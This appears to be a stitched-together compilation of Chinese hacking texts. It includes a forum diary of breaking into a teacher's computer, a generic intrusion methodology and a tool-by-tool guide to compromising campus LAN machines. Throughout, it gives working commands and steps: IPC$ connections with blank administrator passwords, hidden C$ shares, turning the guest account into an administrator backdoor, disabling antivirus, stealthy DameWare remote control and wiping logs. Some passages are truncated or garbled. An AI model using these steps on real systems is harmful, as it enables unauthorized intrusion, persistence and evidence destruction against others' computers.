

本帖最后由焉逢于2010-10-15 06:14 PM 编辑不知道为什么每次想入侵别人的电脑,都是在心情不好的时候,但是可能心太好的缘故,不会乱整人家的电脑,这次心情很糟糕,在上课的时候把教师机给入侵了,非常嚣张的写下这篇日记,不为别的就是发泄一下情绪。

入侵的方法是windows2000时代最经典的ipc共享连接,这个已经成为黑客史上最经典的入侵方法了,由于是在局域网内相互做入侵,成功率当然很大,现在就演示一下我的入侵步骤!用管理员账号建立IPC连接,并且管理员密码为空,连接成功,然后映射对方c盘、d盘、e盘到我的电脑上分别为z盘、h盘、j盘,最后删除我与对方的IPC连接成功映射对方的盘符到我的电脑上对方C盘对方E盘对方D盘下面开始获得对方的shell,由于已经成功的用对方管理员账号建立了IPC,那么就用一个最老套的方法获得shell,不过也是一个屡试不爽的方法,以前貌似很强大,但是现在就不一定了,因为现在的管理员都不是傻瓜,谁会没事做把23、3389端口开开,那不是在向别人说,你可以来入侵我吗!由于已经成功的用对方管理员账号建立了IPC,那么可以通过计算机管理----操作---连接到另外一台计算机,来连接到对方的计算机管理里,由于先前已经成功的用对方管理员账号建立了IPC,那么这个时候你连接上去对方的计算机管理里拥有的权限就是管理员,这时你可以把对方的所有服务打开都行。

先给自己建立一个用户,权限为管理员由于我只是要获得对方的shell,所以只给对方开一个telnet服务,这个服务相对应的是23端口,这里每个服务都有对应端口,如抓肉鸡的木马需要的就是3389端口的开放,而3389端口对应的服务就是远程连接协议。

现在在命令提示符里用telnet命令连接对方的电脑,用我在对方电脑里建立的用户(俗称后门)登录,这样就成功的获得了对方的shell对应一下和前面的ipc连接,映射的盘符里的内容。

都是一样的。

网络入侵教程

只有当网际协议 (TCP/IP) 协议在 网络连接中安装为网络适配器属性的组件时,该命令才可用。

9.几个net命令

A.显示当前工作组服务器列表 net view,当不带选项使用本命令时,它就会显示当前域或网络上的计算机上的列表。

比如:查看这个IP上的共享资源,就可以

C:\>net view 192.168.10.8

在 192.168.10.8 的共享资源

net share c$ /d

net share d$ /d

net share ipc$ /d

net share admin$ /d

注意$后有空格。

C.增加一个共享:

c:\net share mymovie=e:\downloads\movie /users:1

-s InetAddr EtherAddr [IfaceAddr]

向 ARP 缓存添加可将 IP 地址 InetAddr 解析成物理地址 EtherAddr 的静态项。要向指定接口的表添加静态 ARP 缓存项,请使用 IfaceAddr 参数,此处的 IfaceAddr 代表分配给该接口的 IP 地址。

Address: 202.99.160.68

>server 202.99.41.2 则将DNS改为了41.2

>

Server:

Address: 202.99.160.68

Non-authoritative answer:

网络入侵一般步骤及思路

网络入侵一般步骤及思路网络入侵一般步骤及思路第一步:进入系统1. 扫描目标主机。

2. 检查开放的端口,获得服务软件及版本。

3. 检查服务软件是否存在漏洞,如果是,利用该漏洞远程进入系统;否则进入下一步。

4. 检查服务软件的附属程序(*1)是否存在漏洞,如果是,利用该漏洞远程进入系统;否则进入下一步。

5. 检查服务软件是否存在脆弱帐号或密码,如果是,利用该帐号或密码系统;否则进入下一步。

6. 利用服务软件是否可以获取有效帐号或密码,如果是,利用该帐号或密码进入系统;否则进入下一步。

7. 服务软件是否泄露系统敏感信息,如果是,检查能否利用;否则进入下一步。

8. 扫描相同子网主机,重复以上步骤,直到进入目标主机或放弃。

第二步:提升权限1. 检查目标主机上的SUID和GUID程序是否存在漏洞,如果是,利用该漏洞提升权限,否则进入下一步。

2. 检查本地服务是否存在漏洞,如果是,利用该漏洞提升权限,否则进入下一步。

3. 检查本地服务是否存在脆弱帐号或密码,如果是,利用该帐号或密码提升权限;否则进入下一步。

4. 检查重要文件的权限是否设置错误,如果是,利用该漏洞提升权限,否则进入下一步。

5. 检查配置目录(*2)中是否存在敏感信息可以利用。

6. 检查用户目录中是否存在敏感信息可以利用。

7. 检查临时文件目录(*3)是否存在漏洞可以利用。

8. 检查其它目录(*4)是否存在可以利用的敏感信息。

9. 重复以上步骤,直到获得root权限或放弃。

第三步:放置后门最好自己写后门程序,用别人的程序总是相对容易被发现。

第四步:清理日志最好手工修改日志,不要全部删除,也不好使用别人写的工具。

附加说明:*1 例如WWW服务的附属程序就包括CGI程序等*2 这里指存在配置文件的目录,如/etc等*3 如/tmp等,这里的漏洞主要指条件竞等*4 如WWW目录,数据文件目录等/************************************************************** **********/好了,大家都知道了入侵者入侵一般步骤及思路那么我们开始做入侵检测了。

木马实施网络入侵的步骤



木马实施网络入侵的步骤引言网络入侵是指通过非法手段获取未授权的访问权限,进而获取或修改目标系统的信息的行为。

木马是一种常见的网络入侵工具,其功能强大,可以在目标计算机中运行,记录敏感信息,获取远程控制权限等。

本文将介绍木马实施网络入侵的步骤。

步骤一:侦查目标为了成功实施网络入侵,攻击者首先需要了解目标系统的信息。

这包括目标计算机的IP地址、操作系统类型、运行的服务和开放的端口等。

攻击者可以通过扫描目标系统,使用网络工具如Nmap来获取这些信息。

•使用Nmap进行扫描目标系统•分析扫描结果,获取目标系统信息•确定目标系统的漏洞和弱点步骤二:利用漏洞在了解目标系统的信息后,攻击者需要查找并利用系统中存在的漏洞。

漏洞可以是软件的安全漏洞、配置错误或人为疏忽等。

攻击者可以使用已知的漏洞利用工具或自己编写程序来执行攻击。

•查找目标系统存在的漏洞•选择适当的漏洞利用工具•执行漏洞利用,获取系统访问权限步骤三:安装木马一旦攻击者获取了系统访问权限,他们就可以在目标计算机中安装木马程序。

木马可以隐藏在系统进程中,运行于后台,而不被用户察觉。

攻击者可以使用现成的木马软件,也可以自己编写木马程序。

•选择合适的木马程序•安装木马到目标系统•配置木马参数,设置远程控制选项步骤四:远程控制安装好木马后,攻击者可以通过远程控制木马来执行进一步的入侵活动。

他们可以通过控制木马发送命令,执行文件操作,拷贝、删除或修改目标系统的文件。

•使用远程控制工具连接至木马•通过发送命令控制木马的行为•执行文件操作,获取或修改目标系统中的文件步骤五:收集信息木马不仅可以进行文件操作,还可以在目标计算机中记录敏感信息。

攻击者可以使用木马收集目标系统中的登录凭证、密码文件、浏览器历史记录等。

•利用木马收集目标系统中的敏感信息•对收集到的信息进行分析和筛选•导出并保存有用的信息步骤六:横向扩展一旦成功入侵一个系统,攻击者可以进一步利用木马和收集到的信息,在网络中横向扩展,攻击其他系统。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

选择"Telnet"项,在"远程主机"中输入刚才扫描到的一个IP,远程启动Telnet服务,成功后在"CMD选项"中,执行命令:"net share ipc$",接着执行:"net share admin$",最后执行"net use \\***.***.***.***\IPC$" /user:administrator"在*处填入你入侵的主机IP。

入侵步骤:

1.使用"NTscan变态扫描器",在IP处填上要扫描的IP范围,选择"WMI扫描"方式,按"开始"后就等扫描结果了。

2.使用"Recton--D贺免杀专用版"

选择"CMD命令"项,在"CMD:"中输入"net share C$=C:\",即可开启远程主机的C盘共享,以此将"C"换成D,E,F等,即可开启D盘,E盘,F盘等的共享,这种共享方式隐蔽性很高,而且是完全共享,在对方主机上不会出现一只手托住盘的共享标志,然后在地址栏中输入"\\对方IP\C$",即可进入对方C盘。

3.上面的共享可通过CMD(程序-附件-命令提示符)完成,首先"telnet IP",telnet上去,键入y后输入的用户名"administrator",密码为空, 进入后,开共享用net share命令,共享C$(即C盘):"net share C$=C:",共享system文件夹:"net share c=c:\winnt\system32",共享IPC$用:"net share IPC$"等,最后是关闭共享,关闭C盘共享:"net share C$ /del"。

(1)."发生系统错误 1326。 登录失败: 未知的用户名或错误密码。"

在远程机的"控制面板-文件夹选项-查看-简单的文件共享",去掉选取,然后再尝试连接。简单文件共享会把网络连接权限都归为 guest连接,是无法访问C$等管理共享的.

(2)"发生系统错误 1327。 登陆失败:用户帐户限制。可能的原因包括不允许空密码,登陆时间限制,或强制的策略限。"在远程机的"控制面板-管理工具-本地安全策略-安全选项-用户权限"指派里,禁用"空密码用户只能进行控制台登陆".

4.为方便下次入侵,可以设置后门, 查看用户:"net user",激活guest用户

"net user guest /active:yes",更改guest的密码为poco:"net user guest poco",把guest的权限提升为管理员权限:"net localgroup administrators guest /add"。

5.telnet命令(DOS命令)很多,可去网上查找它的命令,常用的有:查看D盘文件:""dir d:\",查看C盘program file文件夹:"dir c:\PROGRA~1\;",60秒倒记时关机:"shutdown -s -t 60"

补充说明:

use错误原因解决:

3.使用"DameWare迷你中文版 4.5",安装后点"DameWare Mini Remote Control",在"帮助"项中选择激活产品,输入注册信息,成功注册后,进入"远程连接"窗口,在"主机"处填入IP地址,点"设置",在"服务安装选项"中点"编辑"后,在"通知对话框"中去掉"连接时通知",在"附加设置"中全都不选,在"用户选项"中去掉"启用用户选项菜单"。设置完成好后,就可点"连接",在弹出的对话框中点"确定"后,成功后你就可以像操作自己机子一样控制别人电脑了,当然你也可以只选择监视对方屏幕。 注意:如果不注册的话,在对方主机上会弹出一个对话框,暴露你的身份。

首先申明:

1.入侵的范围只包括局域网,如果在学校上,可以入侵整个校园网;

2.能入侵的只是存在弱口令(用户名为administrator等,密码为空),并且开了139端口,但没开防火墙的机子。

入侵工具:

一般要用到三个:NTscan变态扫描器,Recton--D贺免杀专用版,DameWare迷你中文版 4.5. (前两个工具杀毒软件都会报毒,建议将杀毒软件实时防毒暂时关掉,并将这两个软件的压缩包加密,防止被杀。)

(3)"//IP/c$"时提示找不到网络途径。在"网络和拨号连接"中"本地连接"中选取"Internet协议(TCP/IP)"属性,进入"高级TCP/IP设置"选"WINS设置"里面有一项"启用TCP/IP的NETBITelnet服务可以通过"我的电脑-管理-连接到另一台计算机-输入IP-服务和应用程序-服务-将telnet改为手动-启动"完成。

2.Recton-D贺免杀专用版还有其他功能,在"进程"项中,可以查看远程主机的进程,并可任意结束其中进程;在"共享"项中,可以创建共享,我常用的是创建C$,D$,E$,F$,共享路径分别对应C:\,D:\等,共享好后在地址栏中输入\\IP\C$,进入对方C盘,你就可以随意复制删除里面的东西了,而且这种共享对方机子盘符上不会显示共享图标,也就不会被发现,弄完后最好还是把共享给关掉。最后选"日志",清除所有日志,不留痕迹。这个软件会被杀毒软件当作病毒杀掉,用它时须将实时防毒关掉。